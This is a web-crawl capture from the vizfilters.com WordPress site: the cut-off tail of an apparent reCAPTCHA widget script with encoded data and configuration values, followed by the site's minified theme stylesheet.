4]/Cx4secOsw5UMcsOmwp4owoEtaWsJwprDi01Ew4nDmVrCpMODLsKXwps0aMK8TcKsUMOZw6zDiG07wofCvMOTw4U1w4XDjMOLw6XCg2XCosOhw4crMQzDqsOYIz5jKcKmw7w6w58LBg0EwqQswqUMdDbDnRMzF8K/M8OvdsKpwoAhw5QgwonDoGp1aEvDs1cdw4AiFGJxDcKHw7TDjm0QIH3CuVzCoMOwFsOEw5jDhsOXYjshFx5ZcQ/Cl3DCnVDCmDc1w5oHw45UwqEAdQIXfMK6ejwnw5lpJHPCu8KDLzXCn8OCZ8OoWsOVwp/DpMKZw6lqwpRUwo8uKMO3fsO/wr7DnsOdw6VkN8KvwqMTwrPClsO/[base64]/Ci8Kcw4zCtWHCkxnDp2EvBcOIL2V6MWLDjmVwK20fw6rDpcKnLHdxXQHCgMO+w5ABJSQ/YifCv8KCwqHDpMKWwofCphDCosKSw4/Cv3slwo3Dj8O/w4bCoMK0YSDDgMK8wqUyw5IxwrjCh8OLw5NNwrR5CCFuLMODIn7DhHXCjsOtU8OGBcOqw5zChcK9cMONw5JFWMOvO3LDsyk5w695XMO6Z8O3fg0zwrsTMMKqTHXCisKDLyzDs8KZXsOxT2TCoGVQHXrClzTDvidjBMOUIm9Vw7vCjCnCk8O/w7Maw4J4w5LDjMO6w6ABZkrDvcKQwqHCiV3Cl8K0U8KtwqvDnGrDlhvDiMOkw5HCrgsTJcO7FjnCqTPDiMObw6LDrBppf2bCoE/DlMK6OMKSw57DrC/Cm3XChABsw5HCtcKRcWLCnGEGSDvDvcOKRcKDGXHDnR/[base64]/Dsw8KQzIqwpbCjcKodsOvQ8OQScKOw4HCqGnCjEnCvsKnWlsqX1nDmhN0KsKPOgIKKcKWD8KgRA8GEiUdX8Knw5Iow54yw4/CnMKvGsOPwolDw53Dr00hw7BPUMK6w78oZG8ow5YMTsO9w5VTJcOUwqDDm8OIwrkjwo81wp9cczscKsKMw7YhAcKIw4LDqsKiw7ECO8KfA0gDwq8mH8Khw5nDtnMKwpnDjj8+wqNCw6/[base64]/DgMOiKsOADcOKwrILXWbDv8O5wpvDkcKBGcKzwolUw5PDvUHCvB58G3N7woXDgcOVw6jCt8KGwqc5w4VAO8KQAknDusOpw7wKwqPDjErCh1Rhw73DtnAYY8KiwqnDslprwqQAYMK2w5BQfjJ0ZztfZsK/UEkxXsKowqcESFd4w4BWwrTDm8KlbsORw53DqRzDvcKQEsKnwrQab8KNw6AfwpcVWMOMZ8OGElfCpnHDnETCksKORsOrwqZDX8KZw6gbb8OYKcOVWx3DkcOAJDnCui/Ds8KxEjHDnANVwqVAwqLCpMOPHSzDncKfw6NQw7jCkW/[base64]/CsWp0LyPDpsKgGDjCozUhI8Oow5TDi8KST1XDvG/CvcKoMcOvLT/DssOZG8KawpjCuDhywrTCjMOpZMKPUsOCworCvW5zGhvDmVzCkk5QwqEew4bCocKPBMKOQMKDwoFNB0t0wrbCs8KJw7nCv8OFwpklMj9nAMOUGcOdwrxFdyh9wqxJw5jDksOCwo8dwp/[base64]/wrrDv8K7OcK5w64kwro2wrTDvybClUwiYkc9dcOow7EwPcOaw5TCpMKKw6dqbRgUwo3DqTzDlcKzamd1DBPCtC7CkTYpfktXw7fDo018IMKVYMKTYADCk8O+w5/DjS7Cp8OlIkbDnsKiwolow54+b39wRS3DrsOXJMOZXzMH\x22],null,[\x22conf\x22,null,\x226Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vizfilters.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vu6GmHB028WUDOrvF0FO5fGfzptoz4wwRd75FFURNO4\\u003d\x22,1,0,null,1,1769029488058,0,0,[131,237],null,[151,71],\x22RC-A8Mze6iVN7o-FQ\x22,null,null,null,null,null,\x220dAFcWeA7kAW0_XneC0mVT1LYXgZ9BAqKkNU_dBjxTO8J_HmGJmHijCdx_FVWPqQsEbWaUL8eZx3VEALva2LjgygX4_4VmZkDdnQ\x22,1769112288167]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_e91da9f227202dcbdfd1485898bdb49f.css?ver=6.8.3
body_size: 2277
content:
@charset "UTF-8";body{font-family:"Stem";font-weight:400;font-size:14px;line-height:1.42857143;background-color:#f0f0f0}a:hover{text-decoration:none}a:visited{color:#fff}.color-white{color:#fff !important}.color-black{color:#000 !important}.bg-white{background:#fff !important}.brand-bg-color{background:#e41853 !important}.bg-none{background:0 0 !important}.owl-stage-outer{z-index:1}.owl-nav{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.owl-nav div{color:#fff;display:inline-block;padding:15px 20px;font-size:25px;line-height:25px;background:#e41853;border:1px solid transparent;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.owl-nav div:hover{background:#fff;color:#e41853;border:1px solid #e41853}.owl-nav .owl-prev{-webkit-transform:translateX(-80px);-ms-transform:translateX(-80px);transform:translateX(-80px)}.owl-nav .owl-next{float:right;-webkit-transform:translateX(80px);-ms-transform:translateX(80px);transform:translateX(80px)}.ct-btn{border-color:#e41853}.ct-btn:hover{border-color:#e41853;background:0 0 !important;color:#e41853}.ct-btn-white:hover{border-color:#e41853;background:#fff !important;color:#e41853}nav.navigation a:hover{color:#fff !important;background:#e41853 !important}nav.navigation a.active_brand_bg{color:#fff !important;background:#e41853 !important}@font-face{font-family:'Stem';src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.eot);src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.eot?#iefix) format("embedded-opentype"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.woff) format("woff"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/fonts/Stem-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:'Stem';src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.eot);src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.eot?#iefix) format("embedded-opentype"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.woff) format("woff"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.ttf) format("truetype");font-weight:400;font-style:normal}.header-top{background:#e41853;padding:10px 0}.header-top a{font-size:14px;padding:0 10px}.header-top a:hover{opacity:.7}.header-top a:hover span{border:0}.header-top a span{border-bottom:1px solid;border-color:rgba(255,255,255,.3);padding:2px 4px}.main-header input:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#e41853}.main-header .input-group-text{border-color:#e41853}.main-header .header-main-nav .nav-item{border-right:1px solid #ededed}.main-header .header-main-nav .nav-item:last-child{border:0}.main-header .header-main-nav a:hover{color:#999 !important}.main-slider{background-position:center;background-attachment:fixed;padding-top:80px;padding-bottom:200px}.main-slider .item{background:rgba(228,24,83,.9)}.main-slider .slider-title{letter-spacing:2px}.ct-breadcrumb a{color:#858585;line-height:1.42857143}.product-box{border-bottom:1px solid #d1d1d1}.product .card-img{background:rgba(240,240,240,.9) !important}.product .owl-carousel{margin-top:-130px}.product .card-title{position:relative;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.product .card-title:hover{color:#e41853}.product .card-title:before{content:"";position:absolute;top:0;left:0;width:30px;display:block;border-top:2px solid #000}.our-blog .owl-nav .owl-prev{-webkit-transform:translateX(-85px);-ms-transform:translateX(-85px);transform:translateX(-85px)}.our-blog .owl-nav .owl-next{-webkit-transform:translateX(85px);-ms-transform:translateX(85px);transform:translateX(85px)}.call-to-action .call-to-action-text{letter-spacing:1.5px;font-weight:600}.call-to-action .call-to-action-box{background-position:center;background-attachment:fixed}.post-content .content-main-title{font-size:30px !important;margin-top:0 !important;margin-bottom:16px !important}.post-content .content-title{font-size:24px;margin-top:30px;margin-bottom:10px;line-height:1.1;color:#333}.post-content .border-style{padding-left:20px;padding-bottom:3px;position:relative}.post-content .border-style:before{content:"—";margin-right:5px;position:absolute;left:0}.post-content .page-quotation{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}.post-content .card,.post-content .card-title{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-content .card:hover{border-color:#e41853}.post-content .card:hover .card-title{color:#e41853}.sidebar-menu{border-left:1px solid #ededed}.sidebar-menu ul{padding-bottom:3rem !important}.sidebar-menu li{padding:8px 15px}.sidebar-menu li a{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.sidebar-menu li a:hover{color:#e41853 !important;text-decoration:underline}.post-box img{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-box a{color:#000 !important;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-box a:hover img{opacity:.7}.post-box a:hover .post-main-title{color:#e41853}.post-blog{border-bottom:1px solid #e7e7e7;padding-bottom:20px;margin-bottom:25px}.post-blog:last-child{border:0}footer.main-footer{background:#fff;font-size:12px}footer.main-footer a:hover{color:#ed1c24 !important}footer.main-footer ul a{color:#858585}footer.main-footer .list-group-item{padding-left:0 !important;padding-right:0 !important}footer.copyright{font-size:12px}footer.copyright .copyright-link{opacity:.5}footer.copyright .copyright-link a:hover{text-decoration:underline}.navbar-light .navbar-nav .nav-link,.main-header .header-main-nav .nav-item{text-transform:uppercase}.blog .post-thumbnail img{width:120px;height:120px;margin-right:3rem}.post-box img{margin:1rem}h1,h2,h3,h4,h5,h6,.entry-title{font-weight:700}.entry-title a{color:#404040}.post-content .sub-menu{padding:0 !important}.search .content-area .entry-header .entry-title,.post-type-archive .content-area .entry-header .entry-title{font-size:25px;margin:0}.inner-page-search-form #searchform{padding:2rem 0}.search .content-area .entry-header .entry-title{margin-bottom:1rem}#menu-product_nav li ul{display:none}#menu-product_nav li.ul-active ul{display:block}#menu-product-nav li.menu-item-has-children a{position:relative}#menu-product-nav li.menu-item-has-children a:before{content:"\f107";position:absolute;right:-20px;top:0;font-family:FontAwesome}#menu-product-nav li.menu-item-has-children ul li a:before{content:""}#menu-product-nav li.current-menu-item a:before,#menu-product-nav li.current-menu-parent a:before{content:"\f106"}a.readmore{color:#e41853 !important}.section-title{position:relative}.section-title:before{content:"";position:absolute;bottom:0;left:50%;width:30px;height:3px;background:#404040;border-top:3px solid;transform:translateX(-50%)}.sidebar-menu ul li ul{display:none}#menu-product-nav li.current-menu-item ul,#menu-product-nav li.current-menu-parent ul{display:block}#menu-product-nav li.current-menu-parent>a,#menu-product-nav li.current-menu-item>a{color:#ed1c24 !important}.wpcf7 select,.wpcf7 input{border-radius:0;padding:10px 15px;border:0;background:0 0;color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.3)}.wpcf7 input:focus,.wpcf7 textarea:focus{color:#fff;box-shadow:none;border-color:#fff;background:0 0}.wpcf7 textarea{padding:10px 15px;background:0 0;border-radius:0;border:1px solid rgba(255,255,255,.3)}.wpcf7 #contact_submit{border:1px solid;font-size:14px;padding:13px 48px;color:#000;border-color:transparent;text-transform:uppercase}.wpcf7 #contact_submit:hover{border:1px solid #fff;color:#fff;border-radius:0}.wpcf7 input::placeholder,.wpcf7 textarea::placeholder,.wpcf7 select::placeholder{color:rgba(255,255,255,.7);opacity:1}.wpcf7 input:-ms-input-placeholder,.wpcf7 textarea:-ms-input-placeholder,.wpcf7 select:-ms-input-placeholder{color:rgba(255,255,255,.7)}.wpcf7 input::-ms-input-placeholder,.wpcf7 textarea::-ms-input-placeholder,.wpcf7 select::-ms-input-placeholder{color:rgba(255,255,255,.7)}.wpcf7 select{color:rgba(255,255,255,.7)}span.wpcf7-not-valid-tip{color:#000 !important}div.wpcf7-validation-errors{color:#fff !important}div.wpcf7-mail-sent-ok{border:2px solid #000 !important;color:#fff !important;margin-top:0 !important}@media (max-width:1280px){.main-slider .slider-title{font-size:25px;margin-bottom:10px !important}#primary-menu{margin:0}#primary-menu li{padding-left:0 !important;padding-right:0 !important}.owl-nav{display:none}}@media (max-width:768px){.main-slider .slider-title{font-size:20px;margin-bottom:10px !important}}@media (max-width:750px){.section-title{font-size:25px}.main-slider .slider-title{font-size:20px}.main-header{padding:0 !important}.ct-header-logo{padding:20px 0 20px !important;text-align:center}.header-main-nav{padding-bottom:20px !important}.menu-main_menu-container ul{margin-left:0}.header-search-form{margin-bottom:20px}.blog .post-thumbnail img{margin:15px}.main-footer .menu-header-top-nav-container #menu-header-top-nav-1{margin-left:0}footer.copyright,.copyright-link{text-align:center !important}}